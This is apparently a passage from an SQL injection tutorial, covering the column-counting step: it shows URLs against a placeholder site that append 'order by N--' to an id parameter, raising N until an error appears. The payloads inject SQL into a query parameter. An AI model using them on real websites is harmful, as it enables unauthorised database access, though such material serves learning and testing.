Find Number of Columns

http://www.examplesite.com/index.php?id=5 order by 1--

And we will keep increasing the number until we get an error.

http://www.examplesite.com/index.php?id=5 order by 5--

http://www.examplesite.com/index.php?id=5 order by 10--

Lets say there is 10 columns in the database.
 